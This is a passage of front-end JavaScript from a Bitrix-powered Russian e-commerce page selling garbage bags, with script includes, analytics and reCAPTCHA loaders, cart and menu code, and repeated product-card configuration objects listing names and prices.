<script  src="/bitrix/templates/mirpack_new/lib/swiper/package/js/swiper.min.js?1748863514139048"></script>
<script  src="/bitrix/templates/mirpack_new/lib/sb-placer-master/dist/sb-placer.jquery.min.js?17488635141936"></script>
<script  src="/bitrix/templates/mirpack_new/js/email-replace.js?17494615621519"></script>
<script  src="/bitrix/templates/mirpack_new/js/script.js?175318818022925"></script>
<script  src="/bitrix/templates/mirpack_new/js/async-scripts.js?17488635144745"></script>
<script  src="/bitrix/templates/mirpack_new/js/hide_nohide.js?17488635141105"></script>
<script  src="/bitrix/templates/mirpack_new/js/generic.js?17488635143445"></script>
<script  src="/bitrix/templates/mirpack_new/js/custom.js?17581915431456"></script>
<script  src="/bitrix/templates/mirpack_new/components/bitrix/sale.basket.basket.line/informbox_float_cart/script.js?17488635143315"></script>
<script  src="/bitrix/templates/mirpack_new/components/bitrix/catalog.compare.list/.default/script.js?17488635143491"></script>
<script  src="/bitrix/themes/webcube.favorites/spectrum.js?174886351427998"></script>
<script  src="/bitrix/templates/mirpack_new/components/webcube/favorites/.default/js/modalEffects.js?17488635142016"></script>
<script  src="/bitrix/templates/mirpack_new/components/webcube/favorites/.default/js/main.js?174886351414435"></script>
<script  src="/bitrix/templates/mirpack_new/components/bitrix/catalog/eshop_mp/script.js?174886351415458"></script>
<script  src="/bitrix/templates/mirpack_new/components/jack/catalog.section/informbox/script.js?17488635147943"></script>
<script  src="/bitrix/templates/mirpack_new/components/bitrix/catalog.item/informbox/script.js?174886351485486"></script>
<script  src="/bitrix/templates/mirpack_new/components/bitrix/catalog.compare.list/bottom/script.js?17488635143491"></script>

<script>
            document.addEventListener("DOMContentLoaded", function (event) {
                setTimeout(function () {
                    var resource = document.createElement('script');
                    resource.async = "true";
                    resource.src =
                        "https://www.google.com/recaptcha/api.js?onload=onloadRecaptchafree&render=explicit&hl=";
                    var script = document.getElementsByTagName('script')[0];
                    script.parentNode.insertBefore(resource, script);
                }, 10000);
            })
        </script>
<script >
	var _tmr = window._tmr || (window._tmr = []);
	_tmr.push({id: "3618073", type: "pageView", start: (new Date()).getTime()});
	(function (d, w, id) {
	  if (d.getElementById(id)) return;
	  var ts = d.createElement("script"); ts.type = "text/javascript"; ts.async = true; ts.id = id;
	  ts.src = "https://top-fwz1.mail.ru/js/code.js";
	  var f = function () {var s = d.getElementsByTagName("script")[0]; s.parentNode.insertBefore(ts, s);};
	  if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); }
	})(document, window, "tmr-code");
	</script>
<script>
        function change_city(city) {
            $.post('/include/ajax/change_city.php', {city: city}, function (data) {
                $('#chouse_city').text(city);
            });

            $('#modal_chouse_city').hide();
        }

    </script>

<script>-->
<!--$(".header-tel--desk").append(`<div class="header-tel__item">-->
<!--		<a href="tel:+74956696838" class="cont_b call_phone_495_1" title="+7 (495) 669-68-38">-->
<!--		+7 (495) 669-68-38 </a>-->
<!--	</div>-->
<!--	<div class="header-tel__item">&nbsp;-->
<!-- <a href="tel:88007076979" class="cont_b call_phone_800" title="8 (800) 707-69-79">-->
<!--		8 (800) 707-69-79 </a><br>-->
<!--	</div>-->
<!--	<div class="header-tel__item">&nbsp;-->
<!-- <a href="tel:88007078472" class="sidenumber"><span>8 (800) 707-84-72</span></a><br>-->
<!--</div>`)-->
<!--</script><script>
var bx_basketFKauiI = new BitrixSmallCart;
</script>
<script>
BX.ready(function(){
   BX.addCustomEvent("OnBasketChange", function() {
		$.get("/local/ajax/count_basket_right.php",{}, function(data) {$(".right_basket_count").html(data);});
	});
});
</script>
<script>
	bx_basketFKauiI.siteId       = 's1';
	bx_basketFKauiI.cartId       = 'bx_basketFKauiI';
	bx_basketFKauiI.ajaxPath     = '/bitrix/components/bitrix/sale.basket.basket.line/ajax.php';
	bx_basketFKauiI.templateName = 'informbox_float_cart';
	bx_basketFKauiI.arParams     =  {'COMPONENT_TEMPLATE':'informbox_float_cart','PATH_TO_BASKET':'/cart/','PATH_TO_ORDER':'/cart/','SHOW_NUM_PRODUCTS':'Y','SHOW_TOTAL_PRICE':'N','SHOW_EMPTY_VALUES':'Y','SHOW_PERSONAL_LINK':'N','PATH_TO_PERSONAL':'/cart/','SHOW_AUTHOR':'N','PATH_TO_AUTHORIZE':'/cart/','SHOW_REGISTRATION':'N','PATH_TO_REGISTER':'/cart/','PATH_TO_PROFILE':'/cart/','SHOW_PRODUCTS':'Y','SHOW_DELAY':'N','SHOW_NOTAVAIL':'N','SHOW_IMAGE':'Y','SHOW_PRICE':'N','SHOW_SUMMARY':'N','POSITION_FIXED':'N','HIDE_ON_BASKET_PAGES':'N','MAX_IMAGE_SIZE':'70','CACHE_TYPE':'A','POSITION_VERTICAL':'top','POSITION_HORIZONTAL':'right','AJAX':'N','~COMPONENT_TEMPLATE':'informbox_float_cart','~PATH_TO_BASKET':'/cart/','~PATH_TO_ORDER':'/cart/','~SHOW_NUM_PRODUCTS':'Y','~SHOW_TOTAL_PRICE':'N','~SHOW_EMPTY_VALUES':'Y','~SHOW_PERSONAL_LINK':'N','~PATH_TO_PERSONAL':'/cart/','~SHOW_AUTHOR':'N','~PATH_TO_AUTHORIZE':'/cart/','~SHOW_REGISTRATION':'N','~PATH_TO_REGISTER':'/cart/','~PATH_TO_PROFILE':'/cart/','~SHOW_PRODUCTS':'Y','~SHOW_DELAY':'N','~SHOW_NOTAVAIL':'N','~SHOW_IMAGE':'Y','~SHOW_PRICE':'N','~SHOW_SUMMARY':'N','~POSITION_FIXED':'N','~HIDE_ON_BASKET_PAGES':'N','~MAX_IMAGE_SIZE':'70','~CACHE_TYPE':'A','~POSITION_VERTICAL':'top','~POSITION_HORIZONTAL':'right','~AJAX':'N','cartId':'bx_basketFKauiI'}; // TODO \Bitrix\Main\Web\Json::encode
	bx_basketFKauiI.activate();
</script>
<script >
var obcompareList9J9wbd = new JCCatalogCompareList({'VISUAL':{'ID':'compareList9J9wbd'},'AJAX':{'url':'/sale/','params':{'ajax_action':'Y'},'reload':{'compare_list_reload':'Y'},'templates':{'delete':'?action=DELETE_FROM_COMPARE_LIST&id='}},'POSITION':{'fixed':false,'align':{'vertical':'top','horizontal':'left'}}})
$(".webcube-favorites-counter").attr("id", "webcube-favorites-counter")
</script>
<script>
    // $(function () {
    //     function subMenuInit(){
    //         var $menu = '.menu__toggle_parent';
    //         var $menuBtn = $('.main-sub-menu__toggle');
    //         var $menuDropdown = $('.main-sub-menu');
    //         var $isShow = 'is-show';
    //         $menuBtn.each(function(e) {
    //             $(this).click(function() {
    //                 if ($(this).hasClass($isShow)){
    //                     $(this).removeClass($isShow);
    //                 }
    //                 else {
    //                     $menuBtn.removeClass($isShow);
    //                     $(this).addClass($isShow);
    //                 }
    //             });
    //         });
    //         $(document).on('click', function(e) {
    //             if (!$(e.target).closest($menu).length) {
    //                 $menuBtn.removeClass($isShow);
    //             }
    //             e.stopPropagation();
    //         });
    //     };
    //     subMenuInit();
    // });
    $(function () {
        function subMenuInit(){
            var $menu = '.menu__toggle_parent';
            var $menuBtn = $('.main-menu__link');
            var $menuDropdown = $('.main-sub-menu');
            var $isShow = 'is-show';
            $menuBtn.each(function(e) {
                let parent = $(this).parent();
                let type = parent.attr("data-type");
                if(type) {
                    $(this).click(function () {
                        console.log($(this));
                        if (parent.hasClass($isShow)) {
                            parent.removeClass($isShow);
                            parent.find(".main-sub-menu").remove();
                        } else {
                            $(".main-menu__item").removeClass($isShow);
                            parent.addClass($isShow);
                            $.ajax({
                                url: '/include/ajax/menu-'+type+'.php',
                                dataType: 'html',
                                type: 'POST',
                                processData: false,
                                contentType: false,
                                success: function(data) {
                                    $('.main-menu__item[data-type="'+type+'"]').append(data);
                                }
                            });

                            $(document).mouseup(function (e) {
                                var div = $(parent);
                                if ( !div.is(e.target)
                                    && div.has(e.target).length === 0 ) {
                                    parent.find(".main-sub-menu").remove();
                                    parent.removeClass($isShow);
                                }
                            });
                        }
                    });
                }
            });
            // $(document).on('click', function(e) {
            //     if (!$(e.target).closest($menu).length) {
            //         $menuBtn.removeClass($isShow);
            //     }
            //     e.stopPropagation();
            // });
        };
        subMenuInit();
    });
</script>
<script>
    var date = new Date();
    var day = date.setDate(date.getDate() + 1);
    var month = date.getMonth() + 1;
    var year = date.getFullYear();

    $( document ).ready(function() {
        $('.product-card__shipment span').html(date.getDate()+'.'+month+'.'+year);
    });
</script>

<script>
                $(".detail-slider .hover span").mouseenter(function(){
                    let i = $(this).index()
                    $(this).closest(".detail-slider").find("img").hide()
                    $($(this).closest(".detail-slider").find("img")[i]).show()
                })
            </script>
<script>
        var obbx_3487917369_13411_c60279e10f85f1e2112cd764d77a0a5d =
        new JCCatalogItem({'PRODUCT_TYPE':'1','SHOW_QUANTITY':false,'SHOW_ADD_BASKET_BTN':false,'SHOW_BUY_BTN':true,'SHOW_ABSENT':true,'SHOW_OLD_PRICE':false,'ADD_TO_BASKET_ACTION':'','SHOW_CLOSE_POPUP':false,'SHOW_DISCOUNT_PERCENT':false,'DISPLAY_COMPARE':false,'BIG_DATA':'','TEMPLATE_THEME':'blue','VIEW_MODE':'CARD','USE_SUBSCRIBE':false,'PRODUCT':{'ID':'13411','NAME':'Мешки для мусора 120 л, 20 мкм, ПСД, 10 шт, красные, 68х105см, GreenClean','DETAIL_PAGE_URL':'/catalog/meshki-dlya-musora-120-litrov/meshki-dlya-musora-120-l-20-mkm-psd-10-sht-krasnye-68kh105sm-greenclean/','PICT':{'ID':'18140240','TIMESTAMP_X':'28.05.2025 11:22:38','MODULE_ID':'iblock','HEIGHT':'110','WIDTH':'267','FILE_SIZE':'25717','CONTENT_TYPE':'image/jpeg','SUBDIR':'iblock/aa8','FILE_NAME':'z120fh7y7wfbcfure2qcbgmoptfyhfwx.jpg','ORIGINAL_NAME':'GreenClean STANDART 120 литров, в рулоне 10 штук, ПСД, 20 мкм, размер 68_105 см, красные.jpg','DESCRIPTION':'','HANDLER_ID':'','EXTERNAL_ID':'97c4fb783a627b00611fa2a6574285f7','SRC':'/upload/iblock/aa8/z120fh7y7wfbcfure2qcbgmoptfyhfwx.jpg','UNSAFE_SRC':'/upload/iblock/aa8/z120fh7y7wfbcfure2qcbgmoptfyhfwx.jpg','SAFE_SRC':'/upload/iblock/aa8/z120fh7y7wfbcfure2qcbgmoptfyhfwx.jpg','ALT':'Мешки для мусора 120 л, 20 мкм, ПСД, 10 шт, красные, 68х105см, GreenClean','TITLE':'Мешки для мусора 120 л, 20 мкм, ПСД, 10 шт, красные, 68х105см, GreenClean'},'CAN_BUY':true,'CHECK_QUANTITY':false,'MAX_QUANTITY':'0','STEP_QUANTITY':'1','QUANTITY_FLOAT':false,'ITEM_PRICE_MODE':'S','ITEM_PRICES':[{'UNROUND_BASE_PRICE':'64.2','UNROUND_PRICE':'64.2','BASE_PRICE':'64.2','PRICE':'64.2','ID':'1336','PRICE_TYPE_ID':'1','CURRENCY':'NNN','DISCOUNT':'0','PERCENT':'0','QUANTITY_FROM':'','QUANTITY_TO':'','QUANTITY_HASH':'ZERO-INF','MEASURE_RATIO_ID':'','PRINT_BASE_PRICE':'64.20','RATIO_BASE_PRICE':'64.2','PRINT_RATIO_BASE_PRICE':'64.20','PRINT_PRICE':'64.20','RATIO_PRICE':'64.2','PRINT_RATIO_PRICE':'64.20','PRINT_DISCOUNT':'0','RATIO_DISCOUNT':'0','PRINT_RATIO_DISCOUNT':'0','MIN_QUANTITY':'1'}],'ITEM_PRICE_SELECTED':'0','ITEM_QUANTITY_RANGES':{'ZERO-INF':{'HASH':'ZERO-INF','QUANTITY_FROM':'','QUANTITY_TO':'','SORT_FROM':'0','SORT_TO':'INF'}},'ITEM_QUANTITY_RANGE_SELECTED':'ZERO-INF','ITEM_MEASURE_RATIOS':{'698':{'ID':'698','RATIO':'1','IS_DEFAULT':'Y','PRODUCT_ID':'13411'}},'ITEM_MEASURE_RATIO_SELECTED':'698','MORE_PHOTO':'','MORE_PHOTO_COUNT':''},'BASKET':{'ADD_PROPS':true,'QUANTITY':'quantity','PROPS':'prop','EMPTY_PROPS':true,'BASKET_URL':'/cart/','ADD_URL_TEMPLATE':'/sale/?action=ADD2BASKET&id=#ID#','BUY_URL_TEMPLATE':'/sale/?action=BUY&id=#ID#'},'VISUAL':{'ID':'bx_3487917369_13411_c60279e10f85f1e2112cd764d77a0a5d','PICT_ID':'bx_3487917369_13411_c60279e10f85f1e2112cd764d77a0a5d_pict','PICT_SLIDER_ID':'bx_3487917369_13411_c60279e10f85f1e2112cd764d77a0a5d_pict_slider','QUANTITY_ID':'bx_3487917369_13411_c60279e10f85f1e2112cd764d77a0a5d_quantity','QUANTITY_UP_ID':'bx_3487917369_13411_c60279e10f85f1e2112cd764d77a0a5d_quant_up','QUANTITY_DOWN_ID':'bx_3487917369_13411_c60279e10f85f1e2112cd764d77a0a5d_quant_down','PRICE_ID':'bx_3487917369_13411_c60279e10f85f1e2112cd764d77a0a5d_price','PRICE_OLD_ID':'bx_3487917369_13411_c60279e10f85f1e2112cd764d77a0a5d_price_old','PRICE_TOTAL_ID':'bx_3487917369_13411_c60279e10f85f1e2112cd764d77a0a5d_price_total','BUY_ID':'bx_3487917369_13411_c60279e10f85f1e2112cd764d77a0a5d_buy_link','BASKET_PROP_DIV':'bx_3487917369_13411_c60279e10f85f1e2112cd764d77a0a5d_basket_prop','BASKET_ACTIONS_ID':'bx_3487917369_13411_c60279e10f85f1e2112cd764d77a0a5d_basket_actions','NOT_AVAILABLE_MESS':'bx_3487917369_13411_c60279e10f85f1e2112cd764d77a0a5d_not_avail','COMPARE_LINK_ID':'bx_3487917369_13411_c60279e10f85f1e2112cd764d77a0a5d_compare_link','SUBSCRIBE_ID':'bx_3487917369_13411_c60279e10f85f1e2112cd764d77a0a5d_subscribe'},'PRODUCT_DISPLAY_MODE':'N','USE_ENHANCED_ECOMMERCE':'','DATA_LAYER_NAME':'','BRAND_PROPERTY':''});
    </script>

<script>
    var date = new Date();
    var day = date.setDate(date.getDate() + 1);
    var month = date.getMonth() + 1;
    var year = date.getFullYear();

    $( document ).ready(function() {
        $('.product-card__shipment span').html(date.getDate()+'.'+month+'.'+year);
    });
</script>

<script>
                $(".detail-slider .hover span").mouseenter(function(){
                    let i = $(this).index()
                    $(this).closest(".detail-slider").find("img").hide()
                    $($(this).closest(".detail-slider").find("img")[i]).show()
                })
            </script>
<script>
        var obbx_3487917369_13410_6da60ced0b9b3839b803b320bd4c1e33 =
        new JCCatalogItem({'PRODUCT_TYPE':'1','SHOW_QUANTITY':false,'SHOW_ADD_BASKET_BTN':false,'SHOW_BUY_BTN':true,'SHOW_ABSENT':true,'SHOW_OLD_PRICE':false,'ADD_TO_BASKET_ACTION':'','SHOW_CLOSE_POPUP':false,'SHOW_DISCOUNT_PERCENT':false,'DISPLAY_COMPARE':false,'BIG_DATA':'','TEMPLATE_THEME':'blue','VIEW_MODE':'CARD','USE_SUBSCRIBE':false,'PRODUCT':{'ID':'13410','NAME':'Мешки для мусора 120 л, 20 мкм, ПНД, 10 шт, белые','DETAIL_PAGE_URL':'/catalog/meshki-dlya-musora/meshki-dlya-musora-120-litrov-10-shtuk-psd-chernye-18-mkm5895/','PICT':{'ID':'18138982','TIMESTAMP_X':'11.11.2025 16:16:21','MODULE_ID':'iblock','HEIGHT':'110','WIDTH':'267','FILE_SIZE':'18911','CONTENT_TYPE':'image/jpeg','SUBDIR':'iblock/343','FILE_NAME':'71ubrq060cjjfkle3r3xy9vly7ytiph4.jpg','ORIGINAL_NAME':'GreenClean STANDART 120 литров, в рулоне 10 штук, ПСД, 20 мкм, размер 68_105 см, белые.jpg','DESCRIPTION':'','HANDLER_ID':'','EXTERNAL_ID':'f082cf0a880e6245f5d8dda2348d8c03','SRC':'/upload/iblock/343/71ubrq060cjjfkle3r3xy9vly7ytiph4.jpg','UNSAFE_SRC':'/upload/iblock/343/71ubrq060cjjfkle3r3xy9vly7ytiph4.jpg','SAFE_SRC':'/upload/iblock/343/71ubrq060cjjfkle3r3xy9vly7ytiph4.jpg','ALT':'Мешки для мусора 120 л, 20 мкм, ПНД, 10 шт, белые','TITLE':'Мешки для мусора 120 л, 20 мкм, ПНД, 10 шт, белые'},'CAN_BUY':true,'CHECK_QUANTITY':false,'MAX_QUANTITY':'0','STEP_QUANTITY':'1','QUANTITY_FLOAT':false,'ITEM_PRICE_MODE':'S','ITEM_PRICES':[{'UNROUND_BASE_PRICE':'61.5','UNROUND_PRICE':'61.5','BASE_PRICE':'61.5','PRICE':'61.5','ID':'1335','PRICE_TYPE_ID':'1','CURRENCY':'NNN','DISCOUNT':'0','PERCENT':'0','QUANTITY_FROM':'','QUANTITY_TO':'','QUANTITY_HASH':'ZERO-INF','MEASURE_RATIO_ID':'','PRINT_BASE_PRICE':'61.50','RATIO_BASE_PRICE':'61.5','PRINT_RATIO_BASE_PRICE':'61.50','PRINT_PRICE':'61.50','RATIO_PRICE':'61.5','PRINT_RATIO_PRICE':'61.50','PRINT_DISCOUNT':'0','RATIO_DISCOUNT':'0','PRINT_RATIO_DISCOUNT':'0','MIN_QUANTITY':'1'}],'ITEM_PRICE_SELECTED':'0','ITEM_QUANTITY_RANGES':{'ZERO-INF':{'HASH':'ZERO-INF','QUANTITY_FROM':'','QUANTITY_TO':'','SORT_FROM':'0','SORT_TO':'INF'}},'ITEM_QUANTITY_RANGE_SELECTED':'ZERO-INF','ITEM_MEASURE_RATIOS':{'697':{'ID':'697','RATIO':'1','IS_DEFAULT':'Y','PRODUCT_ID':'13410'}},'ITEM_MEASURE_RATIO_SELECTED':'697','MORE_PHOTO':'','MORE_PHOTO_COUNT':''},'BASKET':{'ADD_PROPS':true,'QUANTITY':'quantity','PROPS':'prop','EMPTY_PROPS':true,'BASKET_URL':'/cart/','ADD_URL_TEMPLATE':'/sale/?action=ADD2BASKET&id=#ID#','BUY_URL_TEMPLATE':'/sale/?action=BUY&id=#ID#'},'VISUAL':{'ID':'bx_3487917369_13410_6da60ced0b9b3839b803b320bd4c1e33','PICT_ID':'bx_3487917369_13410_6da60ced0b9b3839b803b320bd4c1e33_pict','PICT_SLIDER_ID':'bx_3487917369_13410_6da60ced0b9b3839b803b320bd4c1e33_pict_slider','QUANTITY_ID':'bx_3487917369_13410_6da60ced0b9b3839b803b320bd4c1e33_quantity','QUANTITY_UP_ID':'bx_3487917369_13410_6da60ced0b9b3839b803b320bd4c1e33_quant_up','QUANTITY_DOWN_ID':'bx_3487917369_13410_6da60ced0b9b3839b803b320bd4c1e33_quant_down','PRICE_ID':'bx_3487917369_13410_6da60ced0b9b3839b803b320bd4c1e33_price','PRICE_OLD_ID':'bx_3487917369_13410_6da60ced0b9b3839b803b320bd4c1e33_price_old','PRICE_TOTAL_ID':'bx_3487917369_13410_6da60ced0b9b3839b803b320bd4c1e33_price_total','BUY_ID':'bx_3487917369_13410_6da60ced0b9b3839b803b320bd4c1e33_buy_link','BASKET_PROP_DIV':'bx_3487917369_13410_6da60ced0b9b3839b803b320bd4c1e33_basket_prop','BASKET_ACTIONS_ID':'bx_3487917369_13410_6da60ced0b9b3839b803b320bd4c1e33_basket_actions','NOT_AVAILABLE_MESS':'bx_3487917369_13410_6da60ced0b9b3839b803b320bd4c1e33_not_avail','COMPARE_LINK_ID':'bx_3487917369_13410_6da60ced0b9b3839b803b320bd4c1e33_compare_link','SUBSCRIBE_ID':'bx_3487917369_13410_6da60ced0b9b3839b803b320bd4c1e33_subscribe'},'PRODUCT_DISPLAY_MODE':'N','USE_ENHANCED_ECOMMERCE':'','DATA_LAYER_NAME':'','BRAND_PROPERTY':''});
    </script>

<script>
    var date = new Date();
    var day = date.setDate(date.getDate() + 1);
    var month = date.getMonth() + 1;
    var year = date.getFullYear();

    $( document ).ready(function() {
        $('.product-card__shipment span').html(date.getDate()+'.'+month+'.'+year);
    });
</script>

<script>
                $(".detail-slider .hover span").mouseenter(function(){
                    let i = $(this).index()
                    $(this).closest(".detail-slider").find("img").hide()
                    $($(this).closest(".detail-slider").find("img")[i]).show()
                })
            </script>
<script>
        var obbx_3487917369_13409_08051ea0a3abccdc4db57ab81a41607b =
        new JCCatalogItem({'PRODUCT_TYPE':'1','SHOW_QUANTITY':false,'SHOW_ADD_BASKET_BTN':false,'SHOW_BUY_BTN':true,'SHOW_ABSENT':true,'SHOW_OLD_PRICE':false,'ADD_TO_BASKET_ACTION':'','SHOW_CLOSE_POPUP':false,'SHOW_DISCOUNT_PERCENT':false,'DISPLAY_COMPARE':false,'BIG_DATA':'','TEMPLATE_THEME':'blue','VIEW_MODE':'CARD','USE_SUBSCRIBE':false,'PRODUCT':{'ID':'13409','NAME':'Мешки для мусора 120 л, 20 мкм, ПСД, 10 шт, зеленые, 68х105 см, GreenClean','DETAIL_PAGE_URL':'/catalog/meshki-dlya-musora/meshki-dlya-musora-120-l-20-mkm-psd-10-sht-zelenye-68kh105-sm-greenclean/','PICT':{'ID':'18140652','TIMESTAMP_X':'28.05.2025 11:28:26','MODULE_ID':'iblock','HEIGHT':'110','WIDTH':'267','FILE_SIZE':'25271','CONTENT_TYPE':'image/jpeg','SUBDIR':'iblock/4c0','FILE_NAME':'pon62v9bv6k01e4xrnyq2i7yuowcshvt.jpg','ORIGINAL_NAME':'GreenClean STANDART 120 литров, в рулоне 10 штук, ПСД, 20 мкм, размер 68_105 см, зеленые.jpg','DESCRIPTION':'','HANDLER_ID':'','EXTERNAL_ID':'2c85b9038b5eb2e142e150cbf52b1e85','SRC':'/upload/iblock/4c0/pon62v9bv6k01e4xrnyq2i7yuowcshvt.jpg','UNSAFE_SRC':'/upload/iblock/4c0/pon62v9bv6k01e4xrnyq2i7yuowcshvt.jpg','SAFE_SRC':'/upload/iblock/4c0/pon62v9bv6k01e4xrnyq2i7yuowcshvt.jpg','ALT':'Мешки для мусора 120 л, 20 мкм, ПСД, 10 шт, зеленые, 68х105 см, GreenClean','TITLE':'Мешки для мусора 120 л, 20 мкм, ПСД, 10 шт, зеленые, 68х105 см, GreenClean'},'CAN_BUY':true,'CHECK_QUANTITY':false,'MAX_QUANTITY':'0','STEP_QUANTITY':'1','QUANTITY_FLOAT':false,'ITEM_PRICE_MODE':'S','ITEM_PRICES':[{'UNROUND_BASE_PRICE':'64.2','UNROUND_PRICE':'64.2','BASE_PRICE':'64.2','PRICE':'64.2','ID':'1334','PRICE_TYPE_ID':'1','CURRENCY':'NNN','DISCOUNT':'0','PERCENT':'0','QUANTITY_FROM':'','QUANTITY_TO':'','QUANTITY_HASH':'ZERO-INF','MEASURE_RATIO_ID':'','PRINT_BASE_PRICE':'64.20','RATIO_BASE_PRICE':'64.2','PRINT_RATIO_BASE_PRICE':'64.20','PRINT_PRICE':'64.20','RATIO_PRICE':'64.2','PRINT_RATIO_PRICE':'64.20','PRINT_DISCOUNT':'0','RATIO_DISCOUNT':'0','PRINT_RATIO_DISCOUNT':'0','MIN_QUANTITY':'1'}],'ITEM_PRICE_SELECTED':'0','ITEM_QUANTITY_RANGES':{'ZERO-INF':{'HASH':'ZERO-INF','QUANTITY_FROM':'','QUANTITY_TO':'','SORT_FROM':'0','SORT_TO':'INF'}},'ITEM_QUANTITY_RANGE_SELECTED':'ZERO-INF','ITEM_MEASURE_RATIOS':{'696':{'ID':'696','RATIO':'1','IS_DEFAULT':'Y','PRODUCT_ID':'13409'}},'ITEM_MEASURE_RATIO_SELECTED':'696','MORE_PHOTO':'','MORE_PHOTO_COUNT':''},'BASKET':{'ADD_PROPS':true,'QUANTITY':'quantity','PROPS':'prop','EMPTY_PROPS':true,'BASKET_URL':'/cart/','ADD_URL_TEMPLATE':'/sale/?action=ADD2BASKET&id=#ID#','BUY_URL_TEMPLATE':'/sale/?action=BUY&id=#ID#'},'VISUAL':{'ID':'bx_3487917369_13409_08051ea0a3abccdc4db57ab81a41607b','PICT_ID':'bx_3487917369_13409_08051ea0a3abccdc4db57ab81a41607b_pict','PICT_SLIDER_ID':'bx_3487917369_13409_08051ea0a3abccdc4db57ab81a41607b_pict_slider','QUANTITY_ID':'bx_3487917369_13409_08051ea0a3abccdc4db57ab81a41607b_quantity','QUANTITY_UP_ID':'bx_3487917369_13409_08051ea0a3abccdc4db57ab81a41607b_quant_up','QUANTITY_DOWN_ID':'bx_3487917369_13409_08051ea0a3abccdc4db57ab81a41607b_quant_down','PRICE_ID':'bx_3487917369_13409_08051ea0a3abccdc4db57ab81a41607b_price','PRICE_OLD_ID':'bx_3487917369_13409_08051ea0a3abccdc4db57ab81a41607b_price_old','PRICE_TOTAL_ID':'bx_3487917369_13409_08051ea0a3abccdc4db57ab81a41607b_price_total','BUY_ID':'bx_3487917369_13409_08051ea0a3abccdc4db57ab81a41607b_buy_link','BASKET_PROP_DIV':'bx_3487917369_13409_08051ea0a3abccdc4db57ab81a41607b_basket_prop','BASKET_ACTIONS_ID':'bx_3487917369_13409_08051ea0a3abccdc4db57ab81a41607b_basket_actions','NOT_AVAILABLE_MESS':'bx_3487917369_13409_08051ea0a3abccdc4db57ab81a41607b_not_avail','COMPARE_LINK_ID':'bx_3487917369_13409_08051ea0a3abccdc4db57ab81a41607b_compare_link','SUBSCRIBE_ID':'bx_3487917369_13409_08051ea0a3abccdc4db57ab81a41607b_subscribe'},'PRODUCT_DISPLAY_MODE':'N','USE_ENHANCED_ECOMMERCE':'','DATA_LAYER_NAME':'','BRAND_PROPERTY':''});
    </script>

<script>
    var date = new Date();
    var day = date.setDate(date.getDate() + 1);
    var month = date.getMonth() + 1;
    var year = date.getFullYear();

    $( document ).ready(function() {
        $('.product-card__shipment span').html(date.getDate()+'.'+month+'.'+year);
    });
</script>

<script>
                $(".detail-slider .hover span").mouseenter(function(){
                    let i = $(this).index()
                    $(this).closest(".detail-slider").find("img").hide()
                    $($(this).closest(".detail-slider").find("img")[i]).show()
                })
            </script>
<script>
        var obbx_3487917369_13359_bd0660f6d18ef2d5e312a0ced1bd5015 =
        new JCCatalogItem({'PRODUCT_TYPE':'1','SHOW_QUANTITY':false,'SHOW_ADD_BASKET_BTN':false,'SHOW_BUY_BTN':true,'SHOW_ABSENT':true,'SHOW_OLD_PRICE':false,'ADD_TO_BASKET_ACTION':'','SHOW_CLOSE_POPUP':false,'SHOW_DISCOUNT_PERCENT':false,'DISPLAY_COMPARE':false,'BIG_DATA':'','TEMPLATE_THEME':'blue','VIEW_MODE':'CARD','USE_SUBSCRIBE':false,'PRODUCT':{'ID':'13359','NAME':'Мешки для мусора 65 л, 25 мкм, ПСД, 20 шт, 54х80 см, черные, CITY','DETAIL_PAGE_URL':'/catalog/meshki-dlya-musora/meshki-dlya-musora-65-l-city-v-rulone-20-shtuk-psd-25-mkm-chernye/','PICT':{'ID':'18260','TIMESTAMP_X':'25.06.2024 00:14:30','MODULE_ID':'iblock','HEIGHT':'235','WIDTH':'550','FILE_SIZE':'39173','CONTENT_TYPE':'image/jpeg','SUBDIR':'iblock/ffb','FILE_NAME':'ffbf86bb9dc08c4ae7f60cef9401fc81.jpeg','ORIGINAL_NAME':'65.jpeg','DESCRIPTION':'','HANDLER_ID':'','EXTERNAL_ID':'a8e040265a5fa6797032387307e44e0b','SRC':'/upload/iblock/ffb/ffbf86bb9dc08c4ae7f60cef9401fc81.jpeg','UNSAFE_SRC':'/upload/iblock/ffb/ffbf86bb9dc08c4ae7f60cef9401fc81.jpeg','SAFE_SRC':'/upload/iblock/ffb/ffbf86bb9dc08c4ae7f60cef9401fc81.jpeg','ALT':'Мешки для мусора 65 л, 25 мкм, ПСД, 20 шт, 54х80 см, черные, CITY','TITLE':'Мешки для мусора 65 л, 25 мкм, ПСД, 20 шт, 54х80 см, черные, CITY'},'CAN_BUY':true,'CHECK_QUANTITY':false,'MAX_QUANTITY':'0','STEP_QUANTITY':'1','QUANTITY_FLOAT':false,'ITEM_PRICE_MODE':'S','ITEM_PRICES':[{'UNROUND_BASE_PRICE':'92.5','UNROUND_PRICE':'92.5','BASE_PRICE':'92.5','PRICE':'92.5','ID':'1331','PRICE_TYPE_ID':'1','CURRENCY':'NNN','DISCOUNT':'0','PERCENT':'0','QUANTITY_FROM':'','QUANTITY_TO':'','QUANTITY_HASH':'ZERO-INF','MEASURE_RATIO_ID':'','PRINT_BASE_PRICE':'92.50','RATIO_BASE_PRICE':'92.5','PRINT_RATIO_BASE_PRICE':'92.50','PRINT_PRICE':'92.50','RATIO_PRICE':'92.5','PRINT_RATIO_PRICE':'92.50','PRINT_DISCOUNT':'0','RATIO_DISCOUNT':'0','PRINT_RATIO_DISCOUNT':'0','MIN_QUANTITY':'1'}],'ITEM_PRICE_SELECTED':'0','ITEM_QUANTITY_RANGES':{'ZERO-INF':{'HASH':'ZERO-INF','QUANTITY_FROM':'','QUANTITY_TO':'','SORT_FROM':'0','SORT_TO':'INF'}},'ITEM_QUANTITY_RANGE_SELECTED':'ZERO-INF','ITEM_MEASURE_RATIOS':{'683':{'ID':'683','RATIO':'1','IS_DEFAULT':'Y','PRODUCT_ID':'13359'}},'ITEM_MEASURE_RATIO_SELECTED':'683','MORE_PHOTO':'','MORE_PHOTO_COUNT':''},'BASKET':{'ADD_PROPS':true,'QUANTITY':'quantity','PROPS':'prop','EMPTY_PROPS':true,'BASKET_URL':'/cart/','ADD_URL_TEMPLATE':'/sale/?action=ADD2BASKET&id=#ID#','BUY_URL_TEMPLATE':'/sale/?action=BUY&id=#ID#'},'VISUAL':{'ID':'bx_3487917369_13359_bd0660f6d18ef2d5e312a0ced1bd5015','PICT_ID':'bx_3487917369_13359_bd0660f6d18ef2d5e312a0ced1bd5015_pict','PICT_SLIDER_ID':'bx_3487917369_13359_bd0660f6d18ef2d5e312a0ced1bd5015_pict_slider','QUANTITY_ID':'bx_3487917369_13359_bd0660f6d18ef2d5e312a0ced1bd5015_quantity','QUANTITY_UP_I